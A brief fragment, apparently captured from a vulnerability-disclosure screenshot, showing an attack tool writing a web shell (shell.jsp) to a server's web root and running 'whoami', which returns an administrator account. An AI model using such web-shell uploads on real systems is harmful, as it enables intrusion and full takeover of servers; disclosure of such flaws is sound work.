 Url: http://tcmages.com:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
app-server02\administrator
www.wooyun.org